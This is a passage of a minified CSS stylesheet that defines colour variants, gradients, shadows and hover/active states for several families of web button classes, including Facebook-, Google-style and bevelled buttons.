!important}.dc_fb_button.disable.icon:before,.dc_fb_button.disable.icon:after{opacity:0.5}.dc_fb_button-group{display:inline;display:inline-block;list-style:none;margin:0;padding:0;zoom:1}.dc_fb_button+.dc_fb_button,.dc_fb_button+.dc_fb_button-group,.dc_fb_button-group+.dc_fb_button,.dc_fb_button-group+.dc_fb_button-group{margin-left:3px}.dc_fb_button-group li{float:left;margin:0;padding:0}.dc_fb_button-group .dc_fb_button{float:left;margin-left:-1px}.dc_fb_button-group .dc_fb_button:hover,.dc_fb_button-group .dc_fb_button:focus,.dc_fb_button-group .dc_fb_button:active{z-index:2}.dc_fb_button-group>.dc_fb_button:first-child,.dc_fb_button-group li:first-child .dc_fb_button{margin-left:0}.dc_g_button.large{font-size:16px}.dc_g_button{background:#ccc;border-color:#666;border-radius:2px;border-style:solid;border-width:1px;color:#333 !important;display:inline-block;font-size:12px;outline:none;padding:7px 12px;text-decoration:none;margin:3px}.dc_g_button.blue{background:#4b8df9;border-color:#3079ed;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.blue:hover{background:#3F83F1;text-decoration:none;background:-moz-linear-gradient(top,#4D90FE,#357AE8);background:-ms-linear-gradient(top,#4D90FE,#357AE8);background:-o-linear-gradient(top,#4D90FE,#357AE8);background:-webkit-linear-gradient(top,#4D90FE,#357AE8);border:1px solid #2F5BB7 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.red{background:#D64937;border-color:#bf3928;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.red:hover{background:#D14130;text-decoration:none;background:-moz-linear-gradient(top,#DC4A38,#C53727);background:-ms-linear-gradient(top,#DC4A38,#C53727);background:-o-linear-gradient(top,#DC4A38,#C53727);background:-webkit-linear-gradient(top,#DC4A38,#C53727);border:1px solid #B0281A !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.green{background:#3A8E00;border-color:#337e00;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.green:hover{background:#368200;text-decoration:none;background:-moz-linear-gradient(top,#3C9300,#368200);background:-ms-linear-gradient(top,#3C9300,#368200);background:-o-linear-gradient(top,#3C9300,#368200);background:-webkit-linear-gradient(top,#3C9300,#368200);border:1px solid #2D6200 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.gray{background:#999;border-color:#8c8c8c;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important;display:inline-block;outline:none;text-decoration:none}.dc_g_button.gray:hover{background:#919191;text-decoration:none;background:-moz-linear-gradient(top,#999,#7f7f7f);background:-ms-linear-gradient(top,#999,#7f7f7f);background:-o-linear-gradient(top,#999,#7f7f7f);background:-webkit-linear-gradient(top,#999,#7f7f7f);border:1px solid #646464 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.black{background:#424242;border-color:#000;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.black:hover{background:#333;text-decoration:none;background:-moz-linear-gradient(top,#424242,#333);background:-ms-linear-gradient(top,#424242,#333);background:-o-linear-gradient(top,#424242,#333);background:-webkit-linear-gradient(top,#424242,#333);border:1px solid #000 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.white{background:#fff;border-color:#ccc;border-radius:2px;border-style:solid;border-width:1px;color:#666 !important}.dc_g_button.white:hover{background:#fafafa;text-decoration:none;background:-moz-linear-gradient(top,#fff,#f2f2f2);background:-ms-linear-gradient(top,#fff,#f2f2f2);background:-o-linear-gradient(top,#fff,#f2f2f2);background:-webkit-linear-gradient(top,#fff,#f2f2f2);border:1px solid #ccc !important;box-shadow:2px 2px 1px rgba(0,0,0,0.05);color:#666 !important}.dc_g_button.silver{background:#f2f2f2;border-color:#ccc;border-radius:2px;border-style:solid;border-width:1px;color:#666 !important}.dc_g_button.silver:hover{background:#e8e8e8;text-decoration:none;background:-moz-linear-gradient(top,#f2f2f2,#dfdfdf);background:-ms-linear-gradient(top,#f2f2f2,#dfdfdf);background:-o-linear-gradient(top,#f2f2f2,#dfdfdf);background:-webkit-linear-gradient(top,#f2f2f2,#dfdfdf);border:1px solid #ccc !important;box-shadow:2px 2px 1px rgba(0,0,0,0.05);color:#666 !important}button.dc_ibutton{background-color:#52a8e8;background-image:linear-gradient(top,#52a8e8,#377ad0);background-image:-moz-linear-gradient(top,#52a8e8,#377ad0);background-image:-ms-linear-gradient(top,#52a8e8,#377ad0);background-image:-o-linear-gradient(top,#52a8e8,#377ad0);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#52a8e8),color-stop(100%,#377ad0));background-image:-webkit-linear-gradient(top,#52a8e8,#377ad0);border-bottom:1px solid #20559a;border-left:1px solid #2e69a3;border-radius:16px;border-right:1px solid #2e69a3;border-top:1px solid #4081af;box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;color:#fff !important;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #3275bc;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton:hover{background-color:#3e9ee5;background-image:linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-moz-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-ms-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-o-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3e9ee5),color-stop(100%,#206bcb));background-image:-webkit-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);border-bottom:1px solid #07428f;border-left:1px solid #165899;border-right:1px solid #165899;border-top:1px solid #2a73a6;box-shadow:inset 0 1px 0 0 #62b1e9;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #62b1e9;text-shadow:0 -1px 1px #1d62ab;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #62b1e9}button.dc_ibutton:active{background:#3282d3;border:1px solid #154c8c;border-bottom:1px solid #0e408e;box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white;text-shadow:0 -1px 1px #2361a4;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white}button[disabled].dc_ibutton,button[disabled].dc_ibutton:hover,button[disabled].dc_ibutton:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f !important;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-red{background-color:#e75b4e;background-image:linear-gradient(top,#e75b4e,#d35636);background-image:-moz-linear-gradient(top,#e75b4e,#d35636);background-image:-ms-linear-gradient(top,#e75b4e,#d35636);background-image:-o-linear-gradient(top,#e75b4e,#d35636);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e75b4e),color-stop(100%,#d35636));background-image:-webkit-linear-gradient(top,#e75b4e,#d35636);border-bottom:1px solid #9b381e;border-left:1px solid #a53d2c;border-radius:16px;border-right:1px solid #a53d2c;border-top:1px solid #b1453e;box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #9b381e;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-red:hover{background-color:#e04b3e;background-image:linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-moz-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-ms-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-o-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e04b3e),color-stop(100%,#c74325));background-image:-webkit-linear-gradient(top,#e04b3e 0%,#c74325 100%);border-bottom:1px solid #932a16;border-left:1px solid #9d2f20;border-right:1px solid #a33525;border-top:1px solid #a93630;box-shadow:inset 0 1px 0 0 #e56d62;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #e04b3e;text-shadow:0 -1px 1px #8a3018;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #e04b3e}button.dc_ibutton-red:active{background:#d23231;border:1px solid #a93630;border-bottom:1px solid #8e1c0e;box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white;text-shadow:0 -1px 1px #af241a;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white}button[disabled].dc_ibutton-red,button[disabled].dc_ibutton-red:hover,button[disabled].dc_ibutton-red:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-red::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-green{background-color:#9fce66;background-image:linear-gradient(top,#9fce66,#7db84e);background-image:-moz-linear-gradient(top,#9fce66,#7db84e);background-image:-ms-linear-gradient(top,#9fce66,#7db84e);background-image:-o-linear-gradient(top,#9fce66,#7db84e);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#9fce66),color-stop(100%,#7db84e));background-image:-webkit-linear-gradient(top,#9fce66,#7db84e);border-bottom:1px solid #578733;border-left:1px solid #699140;border-radius:16px;border-right:1px solid #699140;border-top:1px solid #7e9e51;box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #578733;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-green:hover{background-color:#94c558;background-image:linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-moz-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-ms-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-o-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#94c558),color-stop(100%,#6da940));background-image:-webkit-linear-gradient(top,#94c558 0%,#6da940 100%);border-bottom:1px solid #4a7b29;border-left:1px solid #5b8634;border-right:1px solid #5f8b38;border-top:1px solid #719344;box-shadow:inset 0 1px 0 0 #abcf78;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #abcf78;text-shadow:0 -1px 1px #4a7b29;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #abcf78}button.dc_ibutton-green:active{background:#97c63d;border:1px solid #5e831e;border-bottom:1px solid #4d7a15;box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white;text-shadow:0 -1px 1px #538417;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white}button[disabled].dc_ibutton-green,button[disabled].dc_ibutton-green:hover,button[disabled].dc_ibutton-green:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-green::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-gray{background-color:#a9a9a9;background-image:linear-gradient(top,#a9a9a9,#909090);background-image:-moz-linear-gradient(top,#a9a9a9,#909090);background-image:-ms-linear-gradient(top,#a9a9a9,#909090);background-image:-o-linear-gradient(top,#a9a9a9,#909090);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#a9a9a9),color-stop(100%,#909090));background-image:-webkit-linear-gradient(top,#a9a9a9,#909090);border-bottom:1px solid #656565;border-left:1px solid #717171;border-radius:16px;border-right:1px solid #717171;border-top:1px solid #828282;box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #656565;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-gray:hover{background-color:#999999;background-image:linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-moz-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-ms-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-o-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#999999),color-stop(100%,#7f7f7f));background-image:-webkit-linear-gradient(top,#999999 0%,#7f7f7f 100%);border-bottom:1px solid #555555;border-left:1px solid #606060;border-right:1px solid #606060;border-top:1px solid #717171;box-shadow:inset 0 1px 0 0 #aeaeae;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #aeaeae;text-shadow:0 -1px 1px #555555;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #aeaeae}button.dc_ibutton-gray:active{background:#7a7a7a;border:1px solid #4c4c4c;border-bottom:1px solid #444444;box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white;text-shadow:0 -1px 1px #444444;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white}button[disabled].dc_ibutton-gray,button[disabled].dc_ibutton-gray:hover,button[disabled].dc_ibutton-gray:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-gray::-moz-focus-inner{border:0;padding:0}.dc_pixel_button2{border-radius:15px;display:inline-block;font-size:15px;font-weight:700;ie-border-radius:6px;margin:9px;moz-border-radius:6px;padding:.38em .8em;text-decoration:none;text-shadow:rgba(0,0,0,.4) 0px -1px 0px;vertical-align:middle;webkit-border-radius:6px;webkit-transition-duration:.15s;webkit-transition-property:background-color;webkit-transition-timing-function:ease-in-out;width:120px}.dc_pixel_button2:hover{color:#fff !important;text-decoration:none}.dc_pixel_button2 span{}.dc_pixel_button{border-radius:8px;display:inline-block;font-size:15px;font-weight:700;ie-border-radius:6px;margin:9px;moz-border-radius:6px;padding:.38em .8em;text-decoration:none;text-shadow:rgba(0,0,0,.3) 0px -1px 0px;webkit-border-radius:6px;webkit-transition-duration:.15s;webkit-transition-property:background-color;webkit-transition-timing-function:ease-in-out;width:120px}.dc_pixel_button:hover{color:#fff !important;text-decoration:none}.dc_pixel_button span{vertical-align:middle}.lightbg-blue{background-color:#64a8a6;box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);color:#dafffe !important;ie-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-blue:hover{background-color:#73c2c0}.lightbg-blue:active{background-color:#5a9896;box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-blue .arrow{border-color:transparent transparent transparent #74b6b4}.lightbg-pink{background-color:#cc3747;box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);color:#ffdada !important;ie-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-pink:hover{background-color:#dd3c4d}.lightbg-pink:active{background-color:#bb3241;box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-pink .arrow{border-color:transparent transparent transparent #dd4356}.lightbg-orange{background-color:#e65440;box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);color:#ffdada !important;ie-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-orange:hover{background-color:#f15843}.lightbg-orange:active{background-color:#d54e3b;box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-orange .arrow{border-color:transparent transparent transparent #ea624a}.lightbg-green{background-color:#78896d;box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);color:#e2f1d8 !important;ie-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-green:hover{background-color:#8b9f7f}.lightbg-green:active{background-color:#68775f;box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-green .arrow{border-color:transparent transparent transparent #87977a}.lightbg-black{background-color:#303030;box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);color:#fff !important;ie-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-black:hover{background-color:#3f3f3f}.lightbg-black:active{background-color:#2a2a2a;box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15)}.dc_bevel_button{background:#333;border:0px;border-radius:5px;color:#fff !important;display:inline-block;margin:3px;moz-border-radius:5px;o-border-radius:5px;padding:10px 20px;padding-right:50px;position:relative;text-decoration:none;webkit-border-radius 5px}.dc_bevel_button:hover{color:#fff !important;text-decoration:none}.dc_bevel_button.blue{background:#3bb3e0;background-image:linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-moz-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-ms-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-o-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,rgb(44,160,202)),color-stop(1,rgb(62,184,229)) );background-image:-webkit-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999}.dc_bevel_button.blue:hover{}.dc_bevel_button.blue:active{background-image:linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-moz-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-ms-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-o-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,rgb(62,184,229)),color-stop(1,rgb(44,160,202)) );background-image:-webkit-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999}.dc_bevel_button.blue::before{background-color:#2591b4;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;width:20px}.dc_bevel_button.blue:active::before{box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;o-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px 